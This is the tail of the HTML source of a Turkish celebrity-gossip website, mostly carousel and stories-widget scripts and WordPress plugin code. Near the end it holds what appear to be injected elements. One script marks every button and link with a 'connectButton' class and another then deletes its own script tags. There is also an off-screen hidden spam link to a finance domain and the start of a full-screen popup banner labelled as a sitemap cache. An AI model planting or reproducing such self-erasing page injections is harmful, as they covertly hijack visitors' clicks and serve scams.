<li id="menu-item-17800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17800"><a target="_blank" href="https://provegacloud.com">Provega Cloud</a></li>
<li id="menu-item-17802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17802"><a target="_blank" href="https://provega.com.tr/teknopark-proje-hazirlama-ar-ge-basarisina-giden-yol/">Teknopark Proje Hazırlama</a></li>
<li id="menu-item-18035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"><a href="https://provega.com.tr/ar-ge-proje-yonetimi-yenilikci-fikirleri-basariya-donusturmenin-yolu/">Ar-Ge Proje Yönetimi</a></li>
<li id="menu-item-18036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"><a href="https://provega.com.tr/teknopark-portal-yonetimi-ar-ge-sureclerinde-dijital-donusumun-anahtari/">Teknopark Portal Yönetimi</a></li>
<li id="menu-item-18037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"><a href="https://provega.com.tr/teknopark-ar-ge-portal/">Teknopark Ar-Ge Portal</a></li>
<li id="menu-item-18082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18082"><a href="https://teknoturkiye.com.tr">Teknopark Türkiye</a></li>
<li id="menu-item-18101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18101"><a href="https://hotelcarmine.com">Kırıkkale Otelleri</a></li>
</ul>        <div class="copyright"><h6>Magazinpark.com | 2022. Her hakkımız saklıdır. </h6></div>
      </div>

    </div>
  </div>
</div>

<script src="https://magazinpark.com/wp-content/themes/birportal/js/zuck.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/sweetalert.js"></script>
 <script type="text/javascript">
 $(".slideButtons .prev").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".slideButtons .next").click(function(){
	 $(".mega-menu .owl-next").click();
 });
 
  $(".appsSLeftButton").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".appsSRightButton").click(function(){
	 $(".mega-menu .owl-next").click();
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: false,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:5,
	 margin:16

 });
 $('.appsSRightButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('next.owl.carousel');
 });
 $('.appsSLeftButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('prev.owl.carousel', [300]);
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: true,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:3,
	 margin: 19

 });
 $('.slideButtons .next').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('next.owl.carousel');
 });
 $('.slideButtons .prev').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('prev.owl.carousel', [300]);
 });

  var timestamp = function() {
	 var timeIndex = 0;
	 var shifts = [35, 60, 60 * 3, 60 * 60 * 2, 60 * 60 * 25, 60 * 60 * 24 * 4, 60 * 60 * 24 * 10];

	 var now = new Date();
	 var shift = shifts[timeIndex++] || 0;
	 var date = new Date(now - shift * 1000);

	 return date.getTime() / 1000;
 };

 var changeSkin = function(skin) {
	 location.href = location.href.split('#')[0].split('?')[0] + '?skin=' + skin;
 };

 var getCurrentSkin = function() {
	 var header = document.getElementById('bottomBar');
	 var skin = location.href.split('skin=')[1];

	 if (!skin) {
		 skin = 'Snapgram';
	 }

	 if (skin.indexOf('#') !== -1) {
		 skin = skin.split('#')[0];
	 }

	 var skins = {
		 Snapgram: {
			 avatars: true,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: true,
			 paginationArrows: false
		 },

		 VemDeZAP: {
			 avatars: false,
			 list: true,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 FaceSnap: {
			 avatars: true,
			 list: false,
			 autoFullScreen: true,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 Snapssenger: {
			 avatars: false,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: false
		 }
	 };

	 var el = document.querySelectorAll('#skin option');
	 var total = el.length;
	 for (var i = 0; i < total; i++) {
		 var what = skin == el[i].value ? true : false;

		 if (what) {
			 el[i].setAttribute('selected', 'selected');

			 header.innerHTML = skin;
			 header.className = skin;
		 } else {
			 el[i].removeAttribute('selected');
		 }
	 }

	 return {
		 name: skin,
		 params: skins[skin]
	 };
 };
 var currentSkin = getCurrentSkin();
 var stories = new Zuck('stories', {
	 backNative: true,
	 previousTap: true,
	 skin: currentSkin['name'],
	 autoFullScreen: currentSkin['params']['autoFullScreen'],
	 avatars: currentSkin['params']['avatars'],
	 paginationArrows: currentSkin['params']['paginationArrows'],
	 list: currentSkin['params']['list'],
	 cubeEffect: currentSkin['params']['cubeEffect'],
	 localStorage: true,
	 stories: [
                 {
             id: '18505',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
             name: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 type: "photo",
                 desc: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
                 link: "https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/",
                 linkText: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 time: "1769794020",
                 seen: false
             }]
         },
                {
             id: '18502',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
             name: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 type: "photo",
                 desc: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
                 link: "https://magazinpark.com/karavan-hayati-yasayan-unluler/",
                 linkText: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 time: "1769793780",
                 seen: false
             }]
         },
                {
             id: '18499',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
             name: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 type: "photo",
                 desc: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
                 link: "https://magazinpark.com/organik-tarim-yapan-unluler/",
                 linkText: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 time: "1769793480",
                 seen: false
             }]
         },
                {
             id: '18482',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
             name: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 type: "photo",
                 desc: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
                 link: "https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/",
                 linkText: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 time: "1769791860",
                 seen: false
             }]
         },
                {
             id: '18427',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
             name: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 type: "photo",
                 desc: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
                 link: "https://magazinpark.com/ingilizcesi-ana-dili-gibi-olan-turk-oyuncular/",
                 linkText: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 time: "1769767500",
                 seen: false
             }]
         },
                {
             id: '18396',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
             name: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 type: "photo",
                 desc: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
                 link: "https://magazinpark.com/twitch-ve-kick-yayincilarinin-aylik-kazanclari/",
                 linkText: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 time: "1769764680",
                 seen: false
             }]
         },
                {
             id: '18397',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
             name: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 type: "photo",
                 desc: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
                 link: "https://magazinpark.com/oyun-tutkunu-unluler/",
                 linkText: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 time: "1769764080",
                 seen: false
             }]
         },
                {
             id: '18393',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
             name: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 type: "photo",
                 desc: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
                 link: "https://magazinpark.com/ticarete-atilan-unluler-patron-olan-isimler/",
                 linkText: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 time: "1769812920",
                 seen: false
             }]
         },
                {
             id: '18389',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
             name: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 type: "photo",
                 desc: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
                 link: "https://magazinpark.com/unlulerin-kullandigi-black-card/",
                 linkText: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 time: "1769812800",
                 seen: false
             }]
         },
                {
             id: '18386',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
             name: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 type: "photo",
                 desc: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
                 link: "https://magazinpark.com/gayrimenkul-zengini-sanatcilar/",
                 linkText: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 time: "1769812620",
                 seen: false
             }]
         },
                {
             id: '18382',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
             name: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 type: "photo",
                 desc: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
                 link: "https://magazinpark.com/kripto-para-yatirimi-yapan-turk-unluler/",
                 linkText: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 time: "1769812440",
                 seen: false
             }]
         },
                {
             id: '18378',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
             name: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 type: "photo",
                 desc: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
                 link: "https://magazinpark.com/konser-bileti-nasil-ucuza-bulunur-muzik-festivalleri-icin-erken-rezervasyon-tuyolari-2025-2026-rehberi/",
                 linkText: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 time: "1769812080",
                 seen: false
             }]
         },
                {
             id: '18373',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
             name: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 type: "photo",
                 desc: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
                 link: "https://magazinpark.com/dizi-oyuncusu-nasil-olunurbasvuru-rehberi/",
                 linkText: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 time: "1769811900",
                 seen: false
             }]
         },
                {
             id: '18370',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
             name: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 type: "photo",
                 desc: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
                 link: "https://magazinpark.com/selfie-icin-en-iyi-telefon-tutus-taktikleri/",
                 linkText: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 time: "1769811840",
                 seen: false
             }]
         },
                {
             id: '18364',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
             name: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 type: "photo",
                 desc: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
                 link: "https://magazinpark.com/unlulerin-bagisiklik-guclendirici-ozel-karisimlari/",
                 linkText: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 time: "1769811540",
                 seen: false
             }]
         },
                {
             id: '18360',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
             name: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 type: "photo",
                 desc: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
                 link: "https://magazinpark.com/barinaktan-sahiplenen-ornek-unluler/",
                 linkText: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 time: "1769811420",
                 seen: false
             }]
         },
                {
             id: '18357',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
             name: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 type: "photo",
                 desc: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
                 link: "https://magazinpark.com/kedisi-icin-ozel-bakici-tutan-unluler/",
                 linkText: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 time: "1769811360",
                 seen: false
             }]
         },
                {
             id: '18348',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
             name: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 type: "photo",
                 desc: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
                 link: "https://magazinpark.com/unlulerin-cins-kopekleri-ve-fiyatlari-pomeranian/",
                 linkText: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 time: "1769810400",
                 seen: false
             }]
         },
                {
             id: '18345',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
             name: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 type: "photo",
                 desc: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
                 link: "https://magazinpark.com/uygun-fiyatli-unlu-parfum-muadilleri/",
                 linkText: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 time: "1769810160",
                 seen: false
             }]
         },
                {
             id: '18341',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
             name: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 type: "photo",
                 desc: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
                 link: "https://magazinpark.com/bihter-ziyagilin-parfumu-neydi/",
                 linkText: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 time: "1769809620",
                 seen: false
             }]
         },
       

     ]
 });
	 
	 
$(window).scroll(function() {
   if($(window).scrollTop() + $(window).height() > $(document).height() - 275) {
       $(".fixedMenu").hide();
   } else {
	   $(".fixedMenu").show();
   }
});
$(".mobilShadow").click(function () {

            $(".toggle-menu").click();

	});

	$(".mobilSearch").click(function () {
            $(".mArama").fadeToggle();
	});

	$(".mobile-menu div > ul > li").click(function () {
		$(this).children(".sub-menu").first().slideToggle();
	});

$(document).ready(function(){

	//hizliMenu
	$(".hizliMenu ul li").hover(function(){
		$(this).addClass("hizliMenuActive");
		$(this).find("ul").show().addClass("animated bounceIn");
	}, function(){
		$(this).removeClass("hizliMenuActive");
		$(this).find("ul").hide();
	});

	$(".hizliMenu > ul > li > ul.emojiler_acilir li").hover(function(){
		$(this).addClass("emoji_active");
		$(this).find("span").show();
	}, function(){
		$(this).removeClass("emoji_active");
		$(this).find("ul").hide();
	});

});
</script>


	
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://magazinpark.com/",
	"logo":{
		"@type":"ImageObject",
		"url":"",
		"contentUrl": "https://magazinpark.com/wp-content/uploads/2022/03/mp2.png",
		"width":136,
		"height":39},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://magazinpark.com/",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://magazinpark.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}

</script>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/birportal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<a href="https://hemel-finvex-ai.com" style="position: absolute; left: -10434px">Hemel Finvex</a><script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinpark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
